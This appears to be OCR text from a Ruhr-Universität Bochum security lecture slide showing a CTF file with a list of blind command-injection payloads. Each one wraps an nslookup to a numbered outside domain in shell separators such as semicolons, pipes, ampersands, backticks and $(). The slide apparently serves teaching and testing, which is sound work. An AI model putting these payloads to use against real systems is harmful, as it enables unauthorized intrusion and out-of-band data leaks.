 RUHR-UNIVERSITÄT BOCHUM
RUB
root Applications Menu
Iceweasel
file:///root/ct...kpra-blind.txt
file:///root/ctf/hackpra-blind.txt
Search
http://10.32.134.101...
http://10.32.134.101...
Context Information ...
http://10.49.3.46/blin...
http://10.49.3.46/blin...
nslookup 01.faketokenHACKPRA.contextis.com
(nslookup 02.faketokenHACKPRA.contextis.com)
$(nslookup 03.faketokenHACKPRA.contextis.com)
&nslookup 04.faketokenHACKPRA.contextis.com
nslookup 05.faketokenHACKPRA.contextis.com&
&nslookup 06.faketokenHACKPRA.contextis.com&
&&nslookup 07.faketokenHACKPRA.contextis.com&&
|nslookup 09.faketokenHACKPRA.contextis.com
nslookup 10.faketokenHACKPRA.contextis.com|
||nslookup 11.faketokenHACKPRA.contextis.com||
;nslookup 12.faketokenHACKPRA.contextis.com;
;nslookup 13.faketokenHACKPRA.contextis.com
nslookup 14.faketokenHACKPRA.contextis.com;
`nslookup 15.faketokenHACKPRA.contextis.com
nslookup 16.faketokenHACKPRA.contextis.com`
`nslookup 17.faketokenHACKPRA.contextis.com`
RUHR
UNIVERSITÄT
BOCHUM
RUB